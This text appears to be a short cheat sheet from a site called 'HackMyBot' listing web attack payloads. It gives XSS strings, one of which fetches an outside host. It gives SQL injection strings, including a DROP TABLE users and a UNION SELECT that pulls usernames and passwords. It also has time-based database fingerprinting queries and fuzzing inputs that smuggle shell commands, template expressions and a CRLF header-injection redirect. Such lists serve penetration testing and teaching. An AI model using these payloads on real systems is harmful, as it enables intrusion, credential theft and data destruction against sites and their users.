 HackMyBot
Articles
Report
Search...
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
SQL Injection
Payloads
' OR '1'='1
'; DROP TABLE users;
' UNION SELECT 1, username,
password FROM users --
Identify backend
sleep(10) #mysql
pg_sleep(10) #Postgresql
WAITFOR DELAY '0:0:10' # MSQL
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or''='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()</script>2